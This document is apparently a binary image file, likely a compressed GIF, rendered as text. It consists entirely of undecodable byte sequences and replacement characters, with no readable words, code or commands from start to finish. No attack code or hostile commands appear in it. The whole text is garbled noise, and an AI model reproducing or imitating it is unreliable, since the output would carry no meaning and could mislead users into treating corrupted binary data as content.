g�e� [��+,����E �"���ěT�㢐��� �~U��c��B�5�B΋^�^r��uo�&�K����>;�|:aɤ�Sà�O��>����)Yq�V����-� 1�kw�[(i	�@�76��O|;�`���v���]�/N ��1���1dJ��������id�)@��,RC�Y'@aH�S��d [�`�;�vȌAXx�SJh^ �c �;!�	��^1��(�T6��ab($q�L�a����8�8��]�z'�+�W�
q�����4��Mʋ��%V��L�ip�<�J�)! �RU�zլn���c9��&��7�֍r�s���P�`f�3�c�g� �0!b �W`���^��}��.� [�y����yL>����_{���p@iGjTT!s~�8n����4���!�̝���(����aEܱW�x�����@�B�`��Q�,-$K��[�] B����*�[��������x��3o8�|��e� H�| ^�W6�qV��(�r6��ӛ~��e
	1��D':1[���8�,��	(��J��+`�{��^�CLW���ߴ��&��)��7`�o �ӯ~�O�h��'��[�| � ����7*�_�*���� F@ ` * �*,�B�^���&��*��j%   ` 98`�i`f�� f�6`f F@1�����`@  !� � ,    � �  � 3d w�`�*<�p�Æ>T�UB�2j�(0�ŏ =���!B�?n\�Q%G�'[nD���ɛO��g��6���	�A�P�A�
%ZaK �BuJ5�ժ&`Z�ӪUa�,�S��U�Ĉ�Ŷm۵l�x��j�XLb@ں*N��b�nI+f/�8��,Z�h�+Hv�*6۠��W+��m '�]��!�+Q2**UR����׭��=[��۸s�&S��9s~����_��$�U����Ћ�r����)PJ�`Θ$I�@�I2��W�KC>Eٔ7S�������of�ٯ`
��A1�a� �
�\/s(�F%�"!l��&�n���[%d��FP�2Ɖ�!��,݋�MI�0��`�w�̐�+̠�:dG��1��B*`cx�ƐC*@�
$aA};&��`�E����/P�wN0�Bʶ��q֙ڝ��p�z�!00p'Ba(!�0�1F��8�`x6��ʒ:I�8��Gy����+���%�*� P�� I���H�cTA��0�2�
!����M ,���i,j|��*���x���h��2��E�X*�`���ZC�S�S��������V�	[�+�"ÀA*����N�Y��v6�l��{,�Y�s�JH���@�'�Ѓ���C�1`�.�6�ת+�f������
&��P����"��j,�t�B���:`���YI��r�#�	��2��ZW�hwP�#��䊼��1���O�:&-W���˥5'a+:�R�E�� �0  ���P-G���y6K��}��,0���):�^7w���<��r��OR�.��Ze��n�":��@}��� ��m��C��񗓽 �0r7c"����Tр����¬��b�1&I�=��`���V*0����pdK��0|��#��,G�~��`��X��9 �y\P&  O;��Z�����|�Ѐ=���P��b X��Q��b`�$` <�R��W(�����< f.s'P\�V�D�5��`�>Z�(�Aʠ�5ch@V ��}�L� ��8  �,[��xDҭA(�;H�v��	Y��Y:�5�q��b���,Bo"�忏� 
+О�IFl�	�|�� �ohB�(!#>v�0��������>����.��5�g��A�GL����X�:.��f�� (�4�.�0	a��@�~QRd�`�8���r6���D�9���'� �ҁ�qJe&ә�h�ǶF�/�p���I���c[l�4�Pf��
�<�D	*29��>���Y
�9�y�xG9�y���%E)JO�Ru����2 ���=a�*M�;4!��@P� ��
�����B�@�-0թNm�T��TF��9e�:6@�*��d	�R�Z���
Y��+��^
� �<��}�	,ͪ^�����rQ�o�5��(E �	����6�`�P)KO�ٔv6���hE{��� ��`��q���#X1�����]�Xk(� �4�'���0Z����&;LH�T�#=itKݑ֖��ͮI��`�����ݷ����� �E�\�Q��T���Xb	����@�����=��X.e�%�Z�׽N�^��� EX��N��P�&B���T�� �b@�����+e� [ w	pP-��*��7f��c b�eo0/l�ڃ-�"�hf���P�j��\+��F80����Q�2Ԟ���
� �K8De�W/�4��ڕnN��`�j7�M~�:�� * ��1�&��o��r�X��1�S�#��|�:ѓ\Yd@ø�V�S���s�A���!�P�Cu �)�Q��Z����x42���^��ֻ>g���1��U��&
�ۜD5�9�� A�*``ȵ�s���o��X�qK\s���\L�v��l�@c�m\��� .!��{��������o�;ҹ�+V	2E�hK�C�Q ���ٿ�^z�8�2�y|4�E,<b ��e�ǀ����X?*�+xC�7��5��'���z��@9����¨���0���N'z~���� KB�|��KM`ٸ�`�;X̕�#�~�# ���08aZ~[�ot�r>hrQ}�%�G������G<��JT��Ѐ'���gg��@��1 UX�bЏ���%��c�4���;��x����p�����%@��k`r^��h<ھ�����bp�S��fA�������/!InĲY`����5����[(��,6݃*�>�x��赮��_��Z?-�T�x
dD����PxQ�	��{�PY����nm���k&�G}�@�3@+�ۧ\ +@.' �}@ g����p�a�2��z�(�A �	98��w�G(:؃:���D.p@��P6Q`j�`f��|K�h0o��wk�1  U[�D���pv���P��� ��P���g�OĶ��S.���9 �1|p r�0B��	�g��7B�0������m �nh{"Qg���n�`j�� )�s�v�	�h�� c	����� �3�xd  ��[xxq �H����XF��cx� � �C:b�p91Pٗ� Fw��{x��< P@yx�e���e�p$XCEq��p� }p~�PS�}g�	[�!�{�'.�Џs�{�0ipO�8|�n 3 ��
w(m@����̸%�pU�y�����%�cSh�#gg .vj����	��Doi�'B�l�B�Px�  `�Z(>'�>�ר�k�TDZ&7IP7Hb��@ 4��vqpv��a�pdp�&BBY6��Gd�N����z�/����g�mgS`]vo{>~�mh� 'P��+`pd��ptg1���ЁE��2Y��)��^�G��k�Yk(�m1�s����<��p��t���`g�W�\$���vN��oi�[d�И��RRē�pv]�@��2ZR�� �Ќu��"2q�P���P��P�i��i{t�����P���� T�8r��j��	��	7H��J�pJ%e��f�	BIX+0�]�P�$��P��=°I�d�gY3@$��*��*���@�R8o$�BEU��p�^9e�����b̈́u�@1�uy1�"�\�Wɤ	5Pt�R;M ��@N{ENO��G]+��O�%$��H'��Jpm�C U ��1U��9VR^��=``u��ă���J�V4ZN��5PZ'�UP4�R(��pTSc�%eHl!�*:a�	@ �h5TC �   @m�� Z|U���J���U�fcc���|�W�m�Y$e Ru�Jr��{E[6�W�tZ1�`H:b��� ��
� ��,�:R�q1p�)Z�{�y��1Q�b'� �']@���p=s�jF.1��*�������u�5@߷1��W�s�6�DR�,�	�@U���od�`F%�
��`�PH<+w�e��PP
�.1���+z�r"�~�ZN�_��Y	e�e5t�@tY�zRM	2���Q�J�P�ܺ�*@ h 5��IRnVRG~d�e`�R� \5@�dO� 	{YT/�\��18�LW�rrP��P}�P,�e��VVdW�p�� ����\6>
��
;-�	@�`�[�� ��1��vDN�T��&@< pdʤN� Q��	I�U����jf8'��[\����x���LZ���G뀘e���tN���N�TY1��87�"�ZT�a��U�c�[�T���i��S`:6P�v���S����e�{���f!S9 � �@��Լ�6k��h���U65�m-�	��	�Yx�0�=�	
�*S�%�`��Q�p� 
Y8��[�do�iUנVv9lFx0�N�%w.�G�����J0L(+@ ���p �p���#{w��~�[��	�GY2C2��f��{u�3�@X�J�mJE@u@��9�G�� +B�p"�	jIx@��K�#]�	��
<x ���.��O E��� �w�ǚP'о�'�[Q!*��� a@�p���p�>HU ����B�0�����w�ec�@Xpo�Er�>�1��'�v�'p�g�OЃ�`	��t�7xx$� X��vqп5��I$��(��>���<L���'�x�� �p���1������z6+��(�=�e�GJx~�O�i[���+�e5���Z���@�@�>�o���,6���l���?8�*$2'��{���K�ll�)��:��÷�96'@ '#��'�
�����-�P�(}�\Ք���x�}�0E%�K��Y}6������H������� �$��.���0���	hN=C�s=0�i�o��v��˘���}�x9ݨ}�
�Vp��l�{��E-�o�Wx�r�̸WL ;F�a�c��@  ���1����fsGp��s�֠��{1�w��#�i�P��\�g#�����}� �`	U�F������t")p׌P96��2�$o0$3 MU�
�(�r`��썾�G^���G�Џ����-'��#2|�r�VB� s���'Y��0�15||0܃�����ׄM��6��=7��
H@�� � ��[��;�	�[k�p�q �1�0���
0�" �dk�}ٴ9X̽��rD60[�h��iU��P�b�: 	_��(�B�QCI��A%I� J�Y�-h�
+�f� z��ɰ���I�P��yc�Bm�v���LMZ`p�B �@   ��D�;5� 5��O�P�~�3��cF+�e0J��ꁴ"��.���@�@C��� ��Iơ�@1�	}�S� �7| �LMơk0������#E���<����P�^"�<C��}�S�7G � n�N(��� JB�7� p�*� �]y"�Wʴ5 2�p`�4�"C�\����X�Z�*����Z6 ]��z�G8<]�
����1�E��頗C"�pg��y�q ��DUi���=`��	T����f�z�ecL1��u� � ���5�v���O�R����ze���
���N|P_����p��"��
�EX�p� \���4Z� `�ZjD�e Z}�QT�2V_Rc�|�W]���Y��"3P��in � �ЩrpZ�A�9���U��*���|�
�DJ�Pߐ����MÇ�5%���X��y�?�o�W�9��"�q���| _��8'����(D�����1pb��L *�_]p&Z�D"�_���] (+��b��	/���@�@�khR��& =4�1'�$!u�P0�y�X�qb�_`�Z��G>1l�`�P�υ�j�d$/�����d�p��uJ�B���"Su���!'��f��Z�+V�Ү����ϨOٲ]�֧�w� ��1c �����͔	���9!n�8q�-����c̲GV��x�6����gԩ?+U�Zu<u�2j<q����ӮA�֭��߮�a����(P\�3e�a��4�q���"E����H;���={≆��go����5m������w<�~ �@��۫���#����c
��HL��X,h���`;5�����Gȳ�M40�=a�i��F�f������/Gk�Ee24 �tO�sf��00��(�)�|.:M^�)� 2� �A�1��a�O�Q{�Ev\�3�5�D�N<���;7 ��n���:KL�DB�T�tN�UTNBQ<G���0(|�/��g�N�� �焖`��V�q�;���d�O.�dǞ�~�e`I��5V��\U��am�Yg����x�  ����V�� \�-V�\�KV߼UYw���\�<�a���	Fi��*V�  8�y�{�இ�6�^�}wb�o��]m����d�A����8D�`P%  Z�L���s�u�& d9�~����^8�	���{�@�s�f��s��:j������ﴓ�s0�k�7L�2SnC�$�EN `�a���e|cn�5����5�@ �<�a�k<��8��s4Ycf�N���{��%g�r�/�|s�`��<�v�7t�4�s���Hu�-�� ��bn۷�� 59�����υ�����l+sL90� �eyb�-�N���|�����>���$b��BJ5ï�P��)ΖgtH�e�s�}��m�%4@�܂��G�ȡ
�@��+�`V��f#��z������}pp�D',1Kt�{�@'f�p���K�,'��B��ܹ�v@<�=�72� ��* [D��bQ�%���iIml��i�z�	�b���[`�`C	�$�j�>���h@��f�=j�V��y�(a	�|"�H+.A	Jh��ؒ.��1�X�� ���
)@d
L)�	�2���� �ȈÒ �N`��l��6��Ȫ�%���w�A��G �>Ā󖇠
"����'&)IE�>� �@7���+��d�X��Lz񜢒f)�H%����,�$�X�2�	�Ո(�3t�v�Ñ�� �� �(���sC>��aV�
Ō�v��{v���L�$� ���{X�츃,���� Wx�L��"&�'���<�PS��.LP�	!t!��IC���80�tS�Rr�K�9 �>����0p[��7BЈF����8�!>�5�,)I��Vo`�4�t�~��rhU�z�LZ@����=wpT�
U�{U��`��b&�q�I�0���s����F_����
f�r��h�@�
W�F����&Q9��I�t	�6? �� ^"��Xu]�֔%5�H5{��^V��<��� �����������#`X��-��%� n7<�сq[�[SWn���k
��TS�7XnK�	Ӈ�����k`�U �D�$7O���=o(IIJ�
��%��^Ĥ2����
��Ρ��QY����ֶ��M�o�X�՞>8�>��$7����� �\���ʚ�X1@B� @:<:��0~1*���U	#=���OъV9c�å`Z�͡����0H;ad%c�+��[�b�>p\��M��l^后�.�
�Բ$w�a.�����8�D2��!�����CQ��`|gA��m�G:N����XU�(�tQ��&B�ə���fP(8D���	�L���p���y`��;�	-�(A� �ִB?�(*k�Z��YƷ���!��4;H�L�(4%Ɖ  �;B��:Uې.h�BCH�ۗ\ZN��� � ��)6� tS��N�{ %ܕ���K��=���_"��PA@�7@��T+8���	d�8�:2�:}C�),�#c�ޑ�Jw<	>�2��OW�@	�V���DK��E�!�S��2;z�V��7��8�t�`;�4�,�3�"\�~+!

P�u����ä�%s���^��շ��~p���|���pEp��F��{'ŠA/�����R��gf ��pC����5�x\��/U�)�.9P��=�Q�k .�5 �:h�9���+7Q�?�' a�� ����[���8	�9�����xX�s��x��˕���8{�H��Y�B�2-ԁ��s=�b�0�2;�z�a��2�'�	� @<���)�
�A��ɕ5��ˈ�d%-x�(�����N��9Y؀H����5��� ����C�ш��*6���`?�������j�( �-8IaІ> C\9�?<�8X�[a���\%�:C*�8�	PD\9��8��Y��8x��{��p nA�[R=ԉ��K���/8���8O�.�.b=�{�8>h�w���3�,� <{�e���8�ɓ����]�R�؂��EɛLaA\�j?���r4���� �  �ik� I��(�Aa�$�Y�����R+�q�d4;�jAQ,H�X�8X�*�'Є%�E͠�严�C@�Z��"�x\�=����;��a��@��F�3A�{$�5�̈�a�RY(@!�I�z��А�2�F�ఓo�X4��Õ�M��B��\\�]�� �����M��`Y`Eh����2���XM��/2�3#��a��xQ���BF�� ��P6��MDW,K)I�X���\�A��2��`��p�y��"\H(��DvX��#�VP��}�% ��썥h�!y�]T;��DH�K�y��ڮ`� ��a���໏�{��H��˞�dO�x�2�>��o@��@����-h�VЄ�@�8�HЩX��H�o C'9��p�\���C�S#롙��d�8����2��e�=3-59��RP�u����<��F8�U�؈" Pa(�]�TQ]�}��FH�1�s�!6�B�ŀ�����
H$�OV��؀Z؀e�%� a8�4�S4E�3MQ���4U�9�? ��6��'h�RX�w��1T%]D��N؀A�񣍔{4瘡_X�-u�s�/iL&]R&UEm�=�1MT%m$ERxcY 9x�m�u�@-UӴx�NX��O<m �?Ѽ�F�Ԕ��uB��2U^�Vkm�WE�Ml y�Uu��W�o��jE�oT#�0U`���;�G����_��-e���� �k�WmRaPC�pMrURu��Y-X[uSF��N@�VeRVPB�����z��vD��b��M�U�E�eR�@�U���M�S}���2�U�|��EU}a �u��VT�mRᬷ��3��U����?9�dM?0��W�z��N��R���\��L��P���N�LN�=[�E[v(�EF���`�X۽�o��ڦ��o�����\�w`�P��ӈ��6����z�T+OZ��HX���L��\���@����ߠ����- ��`�5�5@�3q������xXa����قN���$���(?����K�W��5BV��҈X�d��E�L�����!����bI@M@�����IC��̾������A�ӄ����V�u���Ǖ1/[��>��_Yf`:�I5ф_i�
�`�`���>0��UM`�@�������	�H�iay� ����J?X�]�S��r��8���?3��A�C��2b%*�&&�!vb"^��ۿ�!nD�F� Yh[�i �9e�FF���|	�F����SP9��.�@�!�̓�������"Nw�Y aK�
[�E��<�5�Cr�9���u^9 ��8�Y  ��wJ�eR.eS�ۡi�y�dب�(�#d�������0?(�dzx�PIL���\2Z��EքNXg~fh~�ǉ��#�A��Ž>�~�励�	���z�ĕ�9�ǅNZ�:1��c��*�
�{��x@KY�}�g~��|ք'�"�5A�>ʽ��bE���K`�߱�s�����h&�h�h{�J�-Ѣ��P�s�V�)Lvg��V9(�F�8�͌F�fZ悾�?��/��:�`YPݠfΛ�L�8h�NPjYjRj�V��B��ᘀ�_8g
@��x~I�u���)�č�|��}�����H6��.�0O9�>h������fh�隮�^10l� Bp �҅q�[�'@^����*��"�p �#�u���N�NX��Q"��
Z�z�N�Y`����`��f��vm���m���ހ.؉$8��p�<�E� $�Z[d���8�܀zHҫhO�0��[�hY����(m�k*���I����y ؄�������ou����ͬ �o؉kI�0p����_Z��������VP�m�Q%�]ЙX�ο�r�`�w\�Fg��\����ow�V}���(	(��X/ǎ�"x`��ڮt��ڀ��rՉ�Z�O$5o�`�b�0���r�O/�Y��wp�� O����!`��1Qr	�aUԴ � 6e`H=g�6�ah�K���@�WFwO]H����в�r
� �$8_rNj�8q�U�'�"��.@�@�*Xu" �'Xt*�3y����F��wxt��6��t�NBX�6��Fv/�b�yk�ݽ!��X�5�hH���]Tu�؉wq�o7X_�īֱX(v"� uVr������:���I{�� s�d��"%���j�-X$�g��x�}�����O��8���$(�8 `�15z���`�M.,�e��[�f����E���̸�d��ή��O�H�N�&3\��9z��]��`� 9x55J��P �"�	 y��h	ǰ�0P�%��Y�^�-\��K�.9���~���t��Rc�CV��x���365�P3i�������$�'H'�Z��7P K yL`^iش
��Jj�5P���'՗�������$�р2H��q�� 9BȌW}u@�.��*`�oj�^��(�x�ן����P��w���4����}X��=(���da�I���iCaё���?��<a�D���	�iH� ��~��a0�&v��c�AC�%6x��sU&N���C�z,�!�+�0(H��%�4�� ���	q'0LX�g	9-Բg��C��d�c�¤�0jր�&��F�`����	 G��"EJܒU�և���5���ż1��!�Oԩ]I���$�AI��T���
 (�Ĉ!n8K6�ka�Q�z�-*�@��I-j
����	1J����ʄ����c�,�#�lw�����`��=?��F
4 01vɠR2(&�cᄫE=�4-)�p��6p��u��^<7���Y��ZE��[zq�D�f��=!�oE�#���u)���1S� D�P�}P��֕OX�Q ##U�Ѹ�	 `�9P��m��j]��Q�}d���qt!U\hR��`�Cb 8Q�	x.��B�`p�yI���_O�%�H��G�B�5�BHi Nt�Y޴��j%�[pSN���p!H��c�P��e^#l��{t���Af��)A֐f @?~��'CF�J8�uYe�밂i�ȍ���(���p\tQ�S�6Đ=Si"�q�A���c�Q\��\?�z�`�#�f�����C@���Î:���oC_9�'@�E'������2�kl�@h)۠@�F�,�d+R<�3�D lP�V��ԣ�IT�B�4p3#5OL ��ĩZ �X�&��II����U��:QK͎&��TR ��0	1$5�a���&�<���gY�]�&G]4 wU�-T��QO��-��qm�D�[ p�sa���@��R?a�z����L�U�:�j�:\V q� +���:�|���_�N�R�C���!���� ������=��Q��쵃ͷ&kN��V6��+Ƙ�����C���WI��~���S�P 4P�7�hrA�����?������Ѿ���~ߨE�t��� W0�!A����`��>
�y�;`�C�0;VЎ+��C	��� �(t��� 	ǵol�� ��C JP�x<6�@�dm+�#6 �o����/�� N�}���
|׏%|)1��A�./��,�����9C�;��E�I�eX��DM'G���� �R����@;��E	
�O�#�8�.��l���v��D �EJ�FW` n|���|c��P#�`�@
�Oh� V0�ZjR���-��x�q��4&=��]n�	���[�at�dXwpB �,��)1��W*��"�ر��
B�$�X���8e����y�'������
F�`r���������B�p�21�h�� W�a`��R�e� Y=P��غ	Z}vi�.�<lPe��A>��Y0�Y�� � ��5�
�cR/P�n�S$A#T�.qF�UP�
@�Y%Q`��hF�s"U�`�
(�z,�p��Q��9�~ɋ�@��*ȃ_������L<k��M�PY�vRC�<��T ���<�.�#+8A,`�Ya`��sʃ���k�{G<�Հ��S�ib 
��[��!��B"����0�I�a���g�<9 |���淆C��_gC�+�2
� +N�Z�Ҭh *)⵭PM�0��N�Mx�g]%Xw��τ\�ja'�1�~��°D�2��Br�����JD�P0�+�%8��$/�D#B N+������Z���ܴ0�<!9ѓ 6����a	* Ad�U��F�Pp�4����@%�Dr��2V��9��L�]Fa��B�P7�!���qڀ'��\X�Ģ Z���*��h܉�`����|�PR��j�Z،Z{�7at� ;R����=t� ��'R ��4��
���H�c#�@��r�ʻx3��\�9�oƶ��|�@����
�2��Z A2��8_��}]�+u~@	K��s,�߾Xf �&6�^b^چ�fG�mTsX ��.�$ v�
=l>���_����6g"��0 ��-!ʟ��ǀ���C�� \������n? pq���QKf�� o���K��'H�e�{ (�8-���N�۰�<l8�a_��� �@���Dr2�a�@�h�@6j��!:���U��nK:�k"�SR[�ŀ Nn��)�� h�7~b��XA�����= �â2�c�Y������M6����8ġ
>0�� �������1���;�Sp !�^vW��H�,2x�Ёp�; �$�}q�
�9G����NpsB���s�x����8N�V�lP�",�F2M��ރ����}��0���A�a����m-Ђ(�2x�0�� ��]D`��[�9D@'�Z#T� ��N�VI���By��p�ƽH���L�H"��L��m�f|�	ј�%»qۀ���� � ,�B��!�.T�������*�(�%�����:�$�8�Bƹ�M@�E�!���A�����8��͍�B���y�DN�!�I�/��Z$�9Y�U@�@�X�� �\"�E��9 ���Z�D�@��M�U��Ia�aBhat]��,���B"(�0à��_�,,A�AY,��i�N4_�\j݄8D���4�l��Dڡ�O8��iA�X�/����Z���i�f#,`���
l��=����`&l�bB�q]�Ţ,z� ^���/�b��'d *�P�-�[�--(�D
D́ ͕dN���H������E�\%���h�O`��$����i������
`@���e��$�S�@׽�� U��P��-`�W�aD�"D~@�,tBZ~�'tB'�A*�BĥT$ $�$��^��_B� ���^�`��A'(�|�!��l@*��,��'��e*��� �%aAD��&��_�,�$�����B��lތ��l����n6��LN #� o��%�A``V�4�r��d���tJgtF@�uRd��un'vrgvv'*��v�'yf[1LgtV'{Z�{�e�u�ub�|���Q$w��sn�u�'xZ�z���BthVg��vj�}�F 9 !� � ,    � �  � �8�
U��<!C�J�8� ŉ*N�p0�G��<��Mr\ɲ!C� Wf�ؒ�L�8YZ< p��@��3�͆={,!=�t���JuJuj��Q'�#t��]�@��
C���%� $HVl�'̪e��+�W+�©g/�EqVaxU�O8|Oػ��WU�*¹���Ҩ�Ġ4�4�TZͺ��׫O�I����D��[�v�_���%.��9c��eL�)�� ΁(�����F��1�������ott��(�/H7�<Gu���F�П?������
�p���`m
���.qr�8���|�b��M�����g�s3$�3@0�&ި�3�b]"��ǡg��r~ ��_�
i� � �A!z��`̑�J(��!�@��1`������K"� �sI0&3̠�\y�uÌɋ0&��h�<&aAx+d��|CထG���L*9�j�(��{��re��2F����a��Af�c �0!��a��~�v�;��\i�s�����@�,j�
���DJ�C�2*d�����_�i�E�����g��
�0�ĘlG'�
��j*�ET	l{��2�47ų����ƺ8C�K�J��� &��餕v��Nf�.�-�d%N�� �j~��TP�[,Q��{�r��ފ��' |�t����T��/�u]�) �	� q��ql(�Æ,r������Ij���l�-�Z����A�"��dܼ��EW�DJT��χ(�- D�[p!ؿ�b
7���5��2I�_Ë!|�(%�B������C�'��&�+|��gP�Wi{����RK-Ҡ��43b /��1�l�Kԉ�1��T0�Jr���/��+$�CX E�?. �!v�~:� ���C�	��`�1(�nw&z�.�n�#p�.!F��yϓ�� )\�_8]�x�'���Xa 0�I�a{�H%�d[,a�җ����)�> @`�G��� `��h�*N�����3�U�atRƱ�c�&>+d
��,`A�)W��PE:�P�wD�4��Z�1�	P�����
�p>���6�	ȅMc@�!���V���5�q�T�8B4�������+����`�����`Lm:�ĞƐ�W�-������bV�&�B�����XB�H2���;N�)�0��>��1�"�0 7LA����j�$�)^ 
ԙ W�F<��t���f����sV�jX�Z?�>`�=,B#���_��D��HQ)��&8�4z�3t4g�B� 2Tbj@]1ܐRFã��	�)�6���a��7RQ����t��P�*
5D�W�BD�	H`�ݐ�	�g���NטD鮑բ�b�]���-�(R(���8Cf����,��R�Txu*^�q^�N
���5Fz��6թY0G6�P���!�m��������$U�����Hi���yZ�%�껆�CVB��4�V��N�kn%�[	0�K�jB����b��.S�э,���	���[(a�  7VHőR�X���6�Miw�^���h�yr�-l���ÚTv�"���G�l7~ܧ>U��-^� QKTB��D���F��$�ϖ ��௡�$(E����8Cy=��G�!�!.q�E��#C�/p�x�F(4P��lK����	N0n��`�J���3�'7�#����G�
����@�j���s��g���6g#��΂��|f5_����H_�(��:Cȑ֨��7EHD�ҥ���E��`�Zl �	�(|إf�R A6+ЈRW��<rp	��U��IfrSWMk�2u��F���)@��`�kա�����yw�iI��n �4j1�����s�!j��!h�v1�2o�ɺ5p������ڷ�n2���Ԩ溴b ��x�A���Y0B �R���_�n�:ܹн�2G�l4[WNE�kQ]/�0EJ�}u���������;uɑ�uL�}�G���
P �Z�HC�N�� da�Kͫ�%��hD��<@��q�;�Q��"k�M�AW��a�nך�,�5��[��\��m������@&��_S�b �RQ� ��np���
)8^�2�������A��6��>�W�!F.�����VW��lOz�[�`����s��j0�����S+1�ܢ�H��i�f�
�#
�WuT(�٘��Q>���|H��@v�7u�t���D�`y�y�wn���ۦ�{��D�D��|#��@, �і��GG�[��|wDR���5x.�W�`�_�v}=t��j%�dMuGp%A�
��� �F�`�gY (z�K
��W
�B��i��HpWg�GZR ��A o���%}@]�U��p�PmH��ЕG��vr&@p�#ux�~/�g�2��kvw��w�@�G [��{@�Ea�va�GvpE	`��n�+�m!P� `����:��h��ŤY��[+�tS5R�pW�G�ag�h�6i0� >�k5#�@�1    ���p� Qo�I��Ig`q/�T�p�x �(u3t ��l��Y��!Pj�����aGf(�T�@_0M���T(�WG��TfO�e�Њ	p�z�w�
h�	ÐZ;��@�D���p0Y7 0Lѥ��wg�@~��旑�(C�8k�%�Ee�P�v}��x*%zj�}G�\�gxN�GW��W�׊_pV�d=9	�To�m�`Y/ -�'yBw
��@�Q! ��ct��n'\G@L	�\��tShH�fG�	g0�����PEA�p��W,hOGqWqP�d��bsyѰ	 �
864�77��)� �W���YA�e6�ާ`�\g@&�xi'5�:��/D�C:�m�p\5E5�fIw aH�[ݐv���e��Ś�x`�y �Ä��?|�%�A;��# @��	��Db�������i-�`��țQq� �Bc��T]�dY�R��T��gO�Yf,u� ��v��3u A��4	��	`K�bs8��   �d+@�N�T,�r��X�ek���&�#��p�P��H^�S0�im��l�Wv�on��@Y^_)����ɞ	 
_5�1��0">ک�r��Q��]$:a`	������p�9`g0E��SYeŐ��2�}ۨ`r6��e,��#XOi'k��
@y`���+���@	��4Ҕ1�k��	� J�r� 1 T��p��\�t�j���*�$�Y��|]F��P+4	����iG�i,�XUT�o��[n ��9��w��`:@	p;L(����j� �h`�)Bt	�tmi�\Y6���m�&s@�%�� Q�梫�xv`��g���T{zXL���dt6��+tPԊ1Ё��� h�h��#ܠB��I�4�f�[KZc'��J��qR$� JS�
򉫄uH����(a˹b�TM�d��ٞ��Y� �0T:4r'1�'�GP��; !@�c
��^v�
��l��]��WWg`Y� _ KW�TmҰ��/�H|.�`�@f�	g�WaR�0qvp�Do����U���'�Q��&QХ @ei� ����H�W@��Yr�,`��$�Z�O�J���A�vqʜ-E�pj�Y�z�A;@3��i�;P� @�p  6@%�KG�Չ��}0�G�سRV�6���ST��/Z8r3�T�;r�ɫ��l��x�e�`�H���}L%s׀���%�#��ȇ�5�7 ��y^)�
&�{��jr�w�ѐX�t�%�r50q�O6|&�
A��̧�wɉ~Ia-uW,�A;	9+B;o��Kq�+5<�Stm�V�?{cT����gm_�Y�5	5@YՆG��p��f���J�X�)EG����N�W/�WA���z��1�@�'��}�S�!p	��O� �ً��pI)Q�i��?�����	P��
�Վ�t�w,��C�H��| =z���œ�z�[m���#;���+0r����1��z�Pmv�Y-��x�X��<ɨh��,ֿ�e���%��Ԇ��	�b� q�QŪ�" �V�WƁ$\Z�1<|Z�\���[���l�0jXN����[m�p�O���#�,��?5��	�bYf`_I�Ѹr-EWmW�v�,R�`t�2����k�Б����p��`�'� ��; P �U�n���T� �l�~fɍ��K&g�B����U��0�v<�r�Zʼ�T��NGУ7�(-�b31I�yLp���&`#���+����C�[t���J�O�u�І��ym�Y s&P���,�M�,�ؑ�P���5��O�d����j�U� �p�y����: P���X�MU׋��J��d�u� ����O��F[2;^��l<�RI�t�ی��g��Yd� � ��)��`�N��� 0ں�	#�h���;�[�䯋ǘ�5�CM�*��v���P�p�l:kJ%g�TJ-kq�m׭}^�X�)CR�E�pU�z��A 3|@�����] ���N��Ҹ�z�^��m!}ۑ6�vdخ�JUō8�<RGpO�%Og𷋈��\����=�j�3���0��A���c��@`+��1�s��?�dK�
��"��R ��h��[0~���p�
/�[�h��P�1�\/�b�
ym�ȍ[�Z�w���~E�HC��Ks���j.2e	R0B% ��k�Ґ�v^Ǘ|�������e#%=o�r��h[K�i_0�PB�4|�$CJ��RA�[Zc0uBR0J7IW��O��U�oN��1N@��
	�!�&�z:#�rΉT��ۨ0R_0XR��tm^h$���i�ΥO�0���N�tOR�=C��^N�c@�xO�|t|%RϪ�K�É?�0�� 	��O%Ā\G�kh�g@
]��٣.�#.�,p�j�pC���ut� ]Zu�]�!n� ,��jnOR�ks���qN^��1�� p�a�׾ ��h������f���W0��TY��rƢy�
%�0�j��P�7��=���j�]+�����yT�z��΅�� C�``���!c0�� ��%l"bP���\gPm��Y/g\�0����<	i�x��j����3'6�S�{�)_L*f�ٰ	:�R���A?sJ�c0z2�~��  7��0��Y�8� t����յ�`����O��PW���`�����6]�j�r��#�	�o�D=C�`q��~�@ɡ���'P��'o���(���	LMJ`�H�vl<p��G��PU<���l'Yda�e%˕*S~ty@�(1'Q��F%�T� *th��,��th�G�fq#e�XP怙�3�@I�`�z�[@h�/B-X�aA�F^g�m܈j��+\s�2�a�I?}I ����Dy�G�5g�+���̘CZ���,���F윲Pȫ����8q'N�p0����v�Mp��I���"O�xf�_���D��;g�I��q��r���9��g���v�%0�nj����`;::l;�d:`�ILy���
tP;����4B (��õ)�*� yV�� ��$0p�>0xA�&��8�FJ��OSj�y��&ᦺ����������%����c*1t�>��d�,�0��"0�8�E1�C4��G��]�1� J�f�<rG�����`yҫ�4����I��WN�r�1}�A�-�ԔL�:?z��,J�$�4�(�l�Qc4Đ�Lx��?<��k�s��3��5�Ѳ��� �00�T�Mk(�MLZ�T�L��jY��Yj9 i����/j�.�l��H��f�\s�����J�,�r
0 �z�i �1��4Sh�EÇ%j�;��E#�Rau^�e�I0�od[�{d���ׄY����a~9�e���p�٧�*'�#�)�k`�:aVمF�Y*������0����IL0��G�Od)���+�0���L���k���k)�{�M�[��滆[Ob�R>����c�)�Jd��;�4��13��6�(���]�G��d��[�k��F5xQ��/4���i;��K�w��ߨT����Gn�9�q"D�D�m�z������dv{e���o6X��)n�숽׍�q��r�)�Zj�a�N��S�x1a�R��Ā�) ��!Hx��$j`���� �+�p^�]��BV*Z�W��=|�p�Bа4f1�{���t,��#d���bA�� .!g"�/J��I�� ���	�c�Y��M��]cwE+f�����*R��-A��EB��(L�q�\=$7B�0
a(!M�=�0�B��E;��VH���	�-��h�7* D%� �Ë�h�011�'��MƧ.���Li��R��܁*K��XA$PCG6!X.���R���`n��Gʕ0�%Td�Co���0��;��� ����^I�53��A$?`�ұ
l��������.��=w# hAt��)���tt�h���Be�Bc��W�qOJD�0������Ҏy�9.�RQ�\���b�H�,f�(��>�g
�iH%�L��\�9M�=���x'�� �$u�r]�o�򔭔d*[��tX�j
v���� +Y�qVLP6	A\���!���yȒ1��8.��%��\�G����D�b�U����T�6�Ӝb��
# X��ਚլb H���$�V?�XXz�S����OT��8\/~Q�"$bc��F�3f(�P��;�q0�bO������=� �`�	Cޠ�V��+���fw��cf1p" �C���Q� A ����VO�]�v�Q�}��M+X���%\1�?m���^�����-�rīs+@��������uq�U��f�ũc9�b��|K�bH� �q`k�զv���.X� ��m׫��B��B��`����
